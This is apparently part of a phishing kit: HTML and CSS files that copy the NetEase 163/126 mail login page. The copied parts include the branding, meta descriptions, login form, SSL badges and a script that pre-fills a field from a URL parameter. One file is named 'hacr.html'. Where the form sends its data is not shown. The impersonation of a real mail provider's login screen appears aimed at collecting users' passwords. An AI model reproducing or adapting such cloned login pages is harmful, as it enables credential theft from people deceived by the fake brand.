						<input type="hidden" name="dir3" id="dir3" value="6d422578d8f7b61cd2f95b59ad5582ef" autocomplete="off"/>
						<input type="hidden" name="product" id="product" value="yes" autocomplete="off"/>
					</div>
					<div class="loginFormCheck">
						<div id="lfAutoLogin" class="loginFormCheckInner">
							<b class="ico ico-checkbox"></b>
							<label id="remAutoLoginTxt" for="remAutoLogin">
								<input tabindex="3" title="十天内免登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" />
							十天内免登录</label>
							<div id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
							</div>
						</div>
						<div class="forgetPwdLine">						
							<a class="forgetPwd" href="http://reg.163.com/getpasswd/RetakePassword.jsp?from=mail163" target="_blank" title="找回密码">忘记密码了?</a>
						</div>
					</div>
					<div class="loginFormBtn">
						<button id="loginBtn" class="btn btn-main btn-login" tabindex="6" type="submit">登&nbsp;&nbsp;录</button>
						<a id="lfBtnReg" class="btn btn-side btn-reg" href="http://reg.email.163.com/mailregAll/reg0.jsp?from=163mail_right" target="_blank" tabindex="7">注&nbsp;&nbsp;册</a>
					</div>
				</div>
				
				<div class="loginFormConf">
					<div class="loginFormVer">
						版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
					</div>
					<div class="loginFormService" id="loginSSL">正使用SSL登录</div>
					<div id="styleConfBlock" class="loginFormVerList unishadow">
						<ul>
							<li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="indexLogin.setStyle(-1)">默认版本</a></li>
							<li><a id="styleconf7" href="javascript:void(0);" onclick="indexLogin.setStyle(7)">网易邮箱<span class="fontWeight">6.0</span>版</a></li>
							<li><a id="styleconf6" href="javascript:void(0);" onclick="indexLogin.setStyle(6)">网易邮箱<span class="fontWeight">6.0</span>简约版</a></li>
							<!--<li><a id="styleconf2" href="javascript:void(0);" onclick="indexLogin.setStyle(2)">青柠校园邮箱</a></li>-->
						</ul>
					</div>
					<div class="loginFormService" id="AllSSL" style="display:none">
						<input title="全程SSL" class="loginFormCbx" type="checkbox" id="AllSSLCkb" />&nbsp;<label style="vertical-align:baseline;" for="AllSSLCkb">全程SSL</label>
					</div>
					<div class="loginFormCheckInner" style="display:none">
						<input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
					</div>
					<div class="loginFormService" style="display:none">
						<a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
						<span id="selectLocationTipsDone">
							<a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
								<span>服务器: <span id="selectLocation">电信</span></span><b class="ico ico-arr ico-arr-d"></b>
							</a>
						</span>
					</div>
					<div id="locationTest" class="unishadow">
						<div class="locationTestTitle">
							<h3>测试并选择最佳服务器</h3>
							<a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
						</div>
						<div class="locationTestList">
							<ul>
								<li>
									<a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
									电&nbsp;&nbsp;&nbsp;信
									<br/><span class="locationTestEach" id="locationTest0"></span>
									</a>
								</li>
								<li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
									<a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
									联&nbsp;&nbsp;&nbsp;通
									<br/><span class="locationTestEach" id="locationTest1"></span>
									</a>
								</li>
								<li>
									<a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
									教育网
									<br/><span class="locationTestEach" id="locationTest2"></span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="mailApp">
					<a class="mailApp-logo" href="http://mail.163.com/client/dl.html?from=mail5" target="_blank"></a>
				</div>
			</form>
			<div class="ext" id="loginExt">
				<div id="extVerSelect"><a href="http://ipad.mail.163.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.mail.163.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
				<ul id="extText"></ul>
			</div>
		</div>
	</div>
	</div>
	<script>
 function getVal() {
    var x = document.getElementById("fname");
    document.getElementById("icard").innerHTML = x.value.toUpperCase();
}
 </script>

<script>
    
$.urlParam = function(app){
    var results = new RegExp('[\?&]' + app + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>



<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#app").val($.urlParam('app'));
        
        });
        
</script>
</body>
</html>
</file>

<file: 126/hacr.html>
﻿<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />

<meta name="description" content="网易163免费邮箱--中文邮箱第一品牌。容量自动翻倍，支持50兆附件,免费开通手机号码邮箱赠送3G超大附件服务。支持各种客户端软件收发，垃圾邮件拦截率超过98%。" />
<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，163邮箱，免费邮箱，mail，email，网盘" />
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
<title>126网易免费邮--中文邮箱第一品牌</title>
<link rel="shortcut icon" href="http://mail.163.com/favicon.ico" />
 
<style type="text/css">


.content:before {
    content: "";
  position: fixed;
  left: 0;
  right: 0;
  z-index: -1;

  display: block;
  background-image: url('126.jpg');
  background-size:cover;
  width: 100%;
  height: 100%;

  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

/* css reset */
body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
body.move{-webkit-transition:padding 0.3s ease;-moz-transition:padding 0.3s ease;-o-transition:padding 0.3s ease;-ms-transition:padding 0.3s ease;transition:padding 0.3s ease;}
body,input,select,button{font-family:verdana}
h1,h2,h3,select,input,button{font-size:100%}
body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
input,button,select,img{margin:0;line-height:normal}
select{padding:1px}
ul{list-style:none}
select,input,button,button img,label{vertical-align:middle}
header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
a{text-decoration:none;color:#959595}
a:hover{color:#626262}
.fontWeight{font-weight:700;}
/* global */
.unvisi{visibility:hidden}
.txt-suc{color: #22AC38}
.txt-err{color: #e60012}
.txt-yixin{color: #279C7B;}
/* backgroundImage */
.themeCtrl a,
.loginFormIpt,
.headerIntro,
.verify-input-line,
.themeText li,
.btn,
.btn-moblogin,
.ico,
.locationTestTitle,
.verSelected,
.servSelected,
.locationTestTitleClose,
#extText li,
#mobtips_arr,
#mobtips_close{background-image:url(http://mimg.127.net/index/163/img/2013/bg_v3.png)}
.headerLogo,
.headerIntro,
.headerNav,
.footerLogo,
.footerNav,
.formIpt,
.domain,
#whatAutologinTip,
#mobtips,
#mobtips_arr,
#mobtips_close{position:absolute}
/* ico */
.ico-uid{width:14px;height:16px;background-position:-154px -64px}
.ico-pwd{width:14px;height:16px;background-position:-178px -64px}
.ico-miniAlert{margin-right:3px;display:inline-block;width:14px;height:14px;background-position:-132px -112px;vertical-align:top;}
.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
.ico-arr-d{background-position:-160px -110px;}
.loginFormConf a:hover .ico-arr-d,
.ico-arr-d-focus{background-position:-176px -110px;}
*+html .ico-arr-d{background-position:-160px -112px;}
*+html .loginFormConf a:hover .ico-arr-d,
*+html .loginFormConf a:hover .ico-arr-d,
*+html .ico-arr-d-focus{background-position:-176px -112px;}
/*.ico-android{display:inline-block;vertical-align:middle;width:17px;height:21px;background-position:0 0;_background-position: -40px 0;}
.ico-ios{display:inline-block;vertical-align:middle;width:15px;height:18px;background-position:-20px 0;_background-position: -60px 0;}*/
.ico-new{display:block;width:19px;height: 12px;background: url('http://mimg.127.net/index/lib/img/new.png') no-repeat;}
/* header */
.header{width:1000px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
.headerLogo{top:17px;left:50px}
.headerIntro{height:28px;width:144px;display:block;background-position:0 -64px;top:17px;left:194px}
.headerNav{top:21px;right:100px;text-align:right;color:#cfd0d0;}
.headerNav a{padding-left:13px;display:inline-block;}
.headerNav .last{padding-left: 0;}
/* main */
.main{height:600px;background:#fff;position: relative;min-width: 1000px;}
.main-inner-iframe{border:0; width: 100%; height: 600px; overflow: hidden;}
#mainCnt{width:100%;height:600px;position:relative;clear:both;background-repeat:no-repeat;background-position:center top;}
#theme{margin:0 auto;height:600px;width:1000px;overflow:hidden;position:relative;}
.themeLink{height:274px;width:430px;display:block;outline:0;}
.themeText{margin-left:26px;}
.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
.themeText li a{color:#005590;text-decoration:underline;}
.login{width:295px;height:460px;padding:13px 14px 15px;top:56px;left:50%;margin-left:90px;text-align:left;position:absolute;z-index:2;background:url(login.png) no-repeat;-background-image:url(http://mimg.127.net/index/163/img/2013/login_ie6_v5.png);}
.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
.loginFunc{width:100%;height:47px;overflow:hidden;clear:both;}
.loginFuncNormal,.loginFuncApp{width:148px;height:100%;overflow:hidden;position:relative;line-height:46px;float:left;font-size:14px;text-align:center;+line-height:48px;color:#626262;cursor:pointer;}
.loginFuncApp{padding-left:15px;width:132px;border-right:none;background: url('http://mimg.127.net/index/lib/img/icon_code.png') 28px 17px no-repeat;}
.tab-2{background-position:-323px 0;}
.tab-22 #extVerSelect,
.tab-2 #normalLoginTab,
.tab-1 #appLoginTab{display:block;}
.tab-22 #extText,
.tab-1 #normalLoginTab,
.tab-2 #appLoginTab{display:none;}
/* form */
.loginForm{position:relative;padding-top:40px;}
#login163{height: 310px;}
.loginFormIpt{position:relative;width:240px;height:42px;line-height:42px;margin:0 0 20px 25px;padding-right:5px;clear:both;background-position:0 -352px;z-index:2}
.loginFormIpt .ico{position:absolute;left:9px;top:13px;z-index:1;}
.loginFormIpt-over{}
.loginFormIpt-focus{box-shadow:0 0 5px rgba(2,145,252,.5);}
.loginFormIpt-focus .placeholder{color:#C9C9C9;}
.loginFormBtn{position:relative;width:245px;height:38px;margin:18px 0 0 25px}
.formIpt{width:205px;padding:9px 0 10px;ime-mode:disabled;height:21px;top:1px;left:28px;color:#333;font-size:14px;font-weight:700;border:none;font-family:verdana;line-height:21px;background:transparent!important;}
.formIpt:focus{outline:0;}
.showPlaceholder .placeholder{visibility:visible;cursor:text;}
.placeholder{color:#C9C9C9;;font-size:14px;position:absolute;left:30px;top:14px;line-height:14px;visibility:hidden;background:none;}
.domain{padding-left:5px;width:75px;height:33px;line-height:33px;color:#616161;font-size:14px;overflow:hidden;display:block;right:8px;top:4px;white-space:nowrap;}
#idInput{width: 130px;}
#idInput::-ms-clear{display:none;}
#idInputTest{visibility: hidden; position: absolute; font-size: 14px; font-weight: 700;}
.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:25px;clear:both;width:245px;position:relative;z-index:1;}
.loginFormCheckInner{line-height:13px;width:150px;float:left;position: relative;}
/*#dynPwInput{width:110px;}
#dynPwLoginHint{margin-left:25px;height:14px;line-height:14px;color:#959595;}*/
.forgetPwdLine{text-align: right}
#capsLockHint{position: absolute; top: 42px; left: 0px;padding: 4px 8px; line-height: 12px; background-color: #ffffcc; border: 1px solid #d7d7d7; color: #555; z-index: 2;}
#remAutoLogin{visibility:hidden; position: absolute;left:0;}
.ico-checkbox{display: inline-block; width: 13px; height: 13px; background-position: -40px -160px; vertical-align: middle; cursor: pointer;}
.autoLogin-checked .ico-checkbox{background-position: -40px -180px;}
#remAutoLoginTxt,
.forgetPwd{color:#848585;}
#remAutoLoginTxt:hover,
.forgetPwd:hover{color:#626262;}
.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0; vertical-align: middle;}
#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffde4; border:1px #dfb86d solid; left:0px;top:16px;text-align:left; padding:5px 10px;line-height:18px; color:#dc9632;display:none;border-radius: 4px}
.btn{width:110px;height:38px;float:left;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:38px;outline:0;background-color:transparent;}
.btn-main{color:#fff;box-shadow:0 2px 5px rgba(0,28,88,.3);}
.btn-side{color:#6d798c;box-shadow:0 2px 5px rgba(0,0,0,.1);}
.btn-login{background-position:0 -208px;}
.btn-login-hover{background-position:0 -256px;}
.btn-login-active{background-position:0 -304px;color:#b5d1ee;}
.btn-reg{background-position:-117px -208px;float:right;}
.btn-reg-hover{background-position:-117px -256px;color:#347bc7;}
.btn-reg-active{background-position:-117px -304px;color:#6d798c;}
/*.btn-login2{width:245px;height:38px;background-position:0 -710px;}
.btn-login2-hover{background-position:0 -758px;}
.btn-login2-active{background-position:0 -806px;color:#b5d1ee;}
.btn-showDynPwWrap{position:absolute;top:0;right:0;_right:-1px;display:block;width:101px;height:42px;font-size:14px;font-weight:normal;text-align:center;line-height:42px;color:#6d798c;background-position:-195px -405px;}
.btn-showDynPwWrap-hover{color:#347bc7;background-position:-195px -455px;}
.btn-showDynPwWrap-active{color:#6d798c;background-position:-195px -505px;}
.btn-getDynPw{width:150px;background-position:0 -565px;}
.btn-getDynPw-hover{background-position:0 -613px;}
.btn-getDynPw-active{background-position:0 -661px;}*/
.btn-cancel{width:124px;background-position:-160px -565px;}
.btn-cancel-hover{background-position:-160px -613px;color:#347bc7;}
.btn-cancel-active{background-position:-160px -661px;color:#6d798c;}
.loginFormConf{height:14px;line-height:14px;margin-left:25px;margin-top:18px;clear:both;width:245px;position:relative;color:#848585;z-index:1;}
.loginFormVer{float:left;width:160px;}
.loginFormService{float:right;text-align:right;}
.loginFormVerList{width:140px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-5px;top:-4px\9;left:33px;display:none;}
.loginFormVerList li a{height:22px;line-height:22px;width:140px;overflow:hidden;color:#848585;display:block;text-indent:22px;}
.loginFormVerList li a:hover{background-color:#eef3f8;}
.loginFormVerList li a.verSelected{color:#5B8CCA;background-position:-250px -58px;background-repeat:no-repeat;}
/* app */
.mailApp{margin: 30px 0 0 20px;}
.mailApp-logo{display: block; width: 256px; height: 35px; background: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.png') no-repeat; _background-image: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.jpg');}
/* ext */
#extVerSelect{display:none;}
.ext{padding:11px 55px 0 25px; height: 38px; overflow: hidden;}
#extText{line-height:20px;}
#extText li{padding-left:7px;background-position:-240px -118px;background-repeat:no-repeat;}
#extText li a{color:#9bacc6;}
#extText li a:hover{color:#5B8CCA;}
#extVerSelect{line-height:40px;font-size:12px;font-weight:700;}
#extVerSelect a{color:#005590;text-decoration:underline;}
/* tab-2 */
.tab-2 .ico-mob{top:12px; width: 13px; height:18px; background-position: -200px -64px;}
/* footer */
.footer{height:65px;margin:0 auto;}
.footer-inner{width:1000px;height:63px;overflow:visible;margin:0 auto;color:#848585;position:relative;}
.footerLogo{top:11px;left:35px}
.footerNav{top:25px;right:123px;}
.footerNav a{margin-left:12px}
.copyright{margin-left:12px}
/* noscript */
.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
/* mobtips */
#mobtips{height:18px;border:1px solid #c6c6a8;top:41px;left:30px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
#mobtips em{font-style:normal;color:#328721;}
#mobtips a{text-decoration:underline;color:#005590;}
/* mask */
.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
/* 加密http登录弹窗 */
.enhttp .topborder,
.enhttp .bottomborder,
.enhttp .ct,
.enhttp .cldenhttp,
.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
.enhttp .ct .inner p{font-size:14px;}
.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
.enhttp .cldenhttp:hover{background-position:-22px -112px;}
.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
/* 测速 */
#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
.locationTestTitle h3{font-size:12px;}
.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
.locationTestTitleClose:hover{background-position:-208px -112px}
.locationTestEach{display:inline-block;width:5em;font-family:verdana;color:#848585;}
.locationTestList li{padding:2px;float:left;display:inline-block;}
.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;color:#000;}
.locationTestList li a:hover{background-color:#eef3f8;}
#selectLocation{text-align:center;}
#locationTestCur{width:3em;}
#selectLocationTipsDone{display:none;}
.locationTestBest{display:none;color:green;}
.locationChoose{text-decoration:underline;color:#005590;}

/* 主题控制栏 */
.themeCtrl{position:absolute;right:50%;bottom:12px;margin-right:-405px;text-align:right;}
.themeCtrl a{float:left;display:inline;}
#musicLink,
#prevTheme,
#nextTheme{width:25px;height:25px;margin-right:7px;display: none;}
#musicLink{background-position:-161px -457px;}
#musicLink:hover{background-position:-161px -492px;}
#prevTheme{background-position:0 -457px;}
#prevTheme:hover{background-position:0 -492px;}
#nextTheme{margin-right:0;background-position:-35px -457px;}
#nextTheme:hover{background-position:-35px -492px;}
/* 首页评分 */
#scoreIndex{margin:1px 10px 0 0;width:73px;height:24px;background-position:-70px -457px;font-size:12px;color:#fff;line-height:24px;text-align:center;display:none;}
#scoreIndex:hover{background-position:-70px -492px;}
#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
#scoreIndexPopIfm{width:462px;height:229px;}

/* ie6 */
#musicLink,
#musicLink:hover,
#prevTheme,
#prevTheme:hover,
#nextTheme,
#nextTheme:hover,
#scoreIndex,
#scoreIndex:hover{-height:24px;-background-position-y:-527px;}

/* 云音乐 */
#yunMusic{width:329px;height:162px;border-radius:3px;position:absolute;z-index:999;left:50%;top:50%;margin-left:-450px;overflow:hidden;color:#626262;margin-top:-122px;box-shadow:0px 2px 5px rgba(0 ,0 ,0 , .6);display:none;}
#yunMusicBackground{width:329px;height:162px;position:absolute;left:0;top:0;background:#fff;filter:alpha(opacity=90);opacity:0.9;z-index:0;}
#yunMusicText1{position:absolute;z-index:1;line-height:22px;vertical-align:baseline;left:21px;top:24px;text-align:left;width:290px;}
#yunMusicText1 img{position:relative;top:2px;}
#yunMusicText2{position:absolute;z-index:1;left:21px;top:80px;width:290px;text-align:left;}
#yunMusicConfirm{position:absolute;z-index:1;height:25px;line-height:25px;width:86px;display:block;border:1px solid #459830;border-radius:3px;background:#59b045;color:#fff;left:120px;top:120px;
background: -moz-linear-gradient(top, #6bbb59 0%, #459830 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6bbb59), color-stop(100%,#459830)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #6bbb59 0%,#459830 100%); /* IE10+ */
background: linear-gradient(to bottom, #6bbb59 0%,#459830 100%); /* W3C */
}
#yunMusicClose{height:14px;width:14px;right:0;top:0;line-height:14px;left:auto;font-size:12px;text-align:center;background:#ccc;border-color:#b8b8b8;color:#fff;font-family:Verdana;position:absolute;border-radius:3px;}
#yunMusicClose:hover{background:#c2c2c2;border-color:#aaa9a9;}

/* 气泡提示 */
.layer-hd,
.layer-mid,
.layer-ft,
.layer-arrow,
.error-tt p{background-image: url("http://mimg.127.net/index/163/img/2013/error_bg.png"); _background-image: url("http://mimg.127.net/index/163/img/2013/error_bg_ie6.png");}
.layer{position: absolute; width: 347px; top: 0; left: 50%; margin-left: -265px; color: #434343; text-align: left; z-index: 1000; display: none;}
.layer.bubbleLayer-show{display: block; -webkit-animation: shake 0.6s ease-in-out 0.3s; -moz-animation: shake 0.6s ease-in-out 0.3s; -o-animation: shake 0.6s ease-in-out 0.3s; animation: shake 0.6s ease-in-out 0.3s;}
.layer-hd,
.layer-ft{overflow: hidden; font-size: 0; line-height: 0;}
.layer-hd{height: 8px; background-position: -10px 0; background-repeat: no-repeat;}
.layer-ft{height: 10px; background-position: -10px -8px; background-repeat: no-repeat;}
.layer-mid{padding: 5px 20px 7px; background-position: -357px 0; background-repeat: repeat-y;}
.layer-arrow{position: absolute; top: 35px; right: -6px; width: 10px; height: 19px; background-position: 0 0; background-repeat: no-repeat;}
/* 错误提示 */
.layer .error-tt a{color:#5B8CCA;font-family:simsun;}
.layer .error-tt p{padding: 10px 10px 8px 50px; line-height: 22px; font-weight: bold; font-size: 14px; background-position: -714px -4px; background-repeat: no-repeat;}
.layer .error-detail{margin-top:2px; padding: 8px 12px 5px; color: #7d7d7d; line-height: 18px; border-top: 1px solid #e1e1e1;}
.layer .error-detail a{color: #4e90e2; text-decoration: underline;}
/* 输入验证码获取动态密码 */
/*.verify{padding: 10px;}
.verify-wrap{height: 70px;}
.verify-tt{margin-bottom:10px;font-size:14px;font-weight:bold;}
.verify-input{float: left;}
.verify-img{margin-left: 156px;}
.verify-input-line{width: 150px;height:42px;background-position:0 -405px;position:relative;}
.verify-input-line .formIpt{left:7px;width:135px;}
.verify-img-btn{float: right;color: #4E90E2;line-height:22px;}
.verify-img-btn:hover{color: #4E90E2; text-decoration: underline;}
.verify-img-btn img{vertical-align: top;}
.verify .btn-getDynPw{margin-right: 12px;}
.verify-opt{height: 42px;}
.verify-err{line-height:22px;}*/
/* 易信安装 */
/*.yxInstall{padding: 10px 40px;}
.yxInstall-tt{margin-bottom:15px;font-size:14px;font-weight:bold;}
.yxInstall-code{float: left;}
.yxInstall-txt{margin-left: 100px; padding: 10px 0; line-height: 30px; color: #959595;} */
@-webkit-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-moz-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-o-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
#mainMask{position:absolute; top:0; left: 0;width: 100%; height: 600px; background: #000; opacity: 0.2; filter:alpha(opacity=20); z-index: 1;}

/*app登录*/
#appLoginTab{font-size: 16px; color: #626262; text-align: center; position: relative; overflow: hidden;}
#appLoginTab h3{padding-top: 20px; font-weight: normal; line-height: 35px}
#appCodeWrap{margin-top: 30px; height: 150px; position: relative;}
#appCode{padding: 2px; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,.3)}
#appCodeBox,
.appCode-example{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out;}
#appCodeBox{position: relative; left: 0; width: 100%;}
#appLoginTab .hover #appCodeBox{left: -66px;}
#appCodeLoading{position: absolute; top: 60px; left: 140px;}
.appCode-example{position: absolute; top: -20px; right: 5px; opacity: 0; filter:alpha(opacity=0); width: 140px; height: 175px; background: url('http://mimg.127.net/index/lib/img/applogin_example.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_example_ie6.png');}
#appLoginTab .hover .appCode-example{opacity: 1; filter:alpha(opacity=100);}
#appCodeRefresh{position: absolute; top: 0; left: 80px; width: 134px; height: 134px; cursor: pointer;}
#appLoginTxt{height: 12px; line-height: 12px; font-size: 12px;}
.appLogin-hint{margin: 5px auto 0; width: 190px; text-align: center; font-size: 12px; line-height: 22px; background: #74B9F4; background: rgba(117, 187, 245, 0.8); color: #fff; border-radius: 20px;}
